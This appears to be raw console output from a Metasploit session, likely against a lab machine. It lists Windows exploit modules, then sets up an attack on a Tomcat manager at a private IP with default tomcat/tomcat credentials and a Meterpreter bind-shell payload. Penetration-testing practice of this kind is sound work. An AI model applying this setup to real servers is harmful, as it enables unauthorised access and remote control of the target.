 windows/tftp/dlink_long_filename
windows/tftp/futuresoft_transfermode
windows/tftp/netdecision_tftp_traversal
windows/tftp/opentftp_error_code
windows/tftp/quick_tftp_pro_mode
windows/tftp/tftpd32_long_filename
windows/tftp/tftpdwin_long_filename
windows/tftp/tftpserver_wrq_bof
windows/tftp/threectftpsvc_long_mode
windows/unicenter/cam_log_security
windows/vnc/realvnc_client
windows/vnc/ultravnc_client
windows/vnc/ultravnc_viewer_bof
windows/vnc/winvnc_http_get
windows/vpn/safenet_ike_11
windows/winrm/winrm_script_exec
windows/wins/ms04_045_wins
=[ metasploit v4.17.25-dev ]
+ -- --=[ 1828 exploits - 1033 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
RPORT => 8180
RHOST => 192.168.100.2
PATH => /manager
HttpUsername => tomcat
HttpPassword => tomcat
payload => java/meterpreter/bind_tcp